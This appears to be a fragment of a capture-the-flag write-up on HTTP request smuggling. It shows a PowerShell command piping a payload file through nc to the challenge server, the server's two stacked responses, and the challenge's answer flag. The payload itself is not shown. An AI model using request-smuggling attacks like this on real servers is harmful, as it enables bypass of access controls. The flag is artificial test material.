 PS C:\> cat .\payload.txt | nc web.h4ckingga.me 10008
HTTP/1.1 200 OK
server: gunicorn
date: Wed, 05 Jun 2024 05:24:30 GMT
content-type: text/html; charset=utf-8
content-length: 10

ref. jfrogHTTP/1.1 200 OK
server: gunicorn
date: Wed, 05 Jun 2024 05:24:30 GMT
content-type: text/html; charset=utf-8
content-length: 35

H4CGM{D0_Y0U_KN0W_HTTP_Smu99lin9?}